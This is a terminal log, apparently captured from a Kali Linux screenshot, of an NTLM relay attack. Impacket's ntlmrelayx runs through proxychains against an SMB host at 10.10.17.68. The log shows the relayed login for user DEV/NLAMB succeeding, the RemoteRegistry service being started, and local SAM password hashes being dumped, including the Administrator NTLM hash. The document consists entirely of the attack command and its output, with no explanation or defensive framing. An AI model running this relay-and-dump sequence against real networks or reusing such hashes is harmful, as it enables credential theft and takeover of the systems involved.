 root@kali: ~
root@kali:~# proxychains python3 /usr/local/bin/ntlmrelayx.py -t smb://10.10.17.68 -smb2support --no-http-server --no-wcf-server
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.24.dev1+20210720.100427.cd4fe47c - Copyright 2021 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] SMBD-Thread-2: Connection from DEV/NLAMB@127.0.0.1 controlled, attacking target smb://10.10.17.68
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.17.68:445  ...  OK
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] Authenticating against smb://10.10.17.68 as DEV/NLAMB SUCCEED
[*] SMBD-Thread-2: Connection from DEV/NLAMB@127.0.0.1 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x20c5ee68f38fa77abdb7912a6dcc042a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b423cdd3ad21718de4490d9344afef72:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Done dumping SAM hashes for host: 10.10.17.68
[*] Stopping service RemoteRegistry
[1] 0:python3* "kali" 15:06 23-Jul-21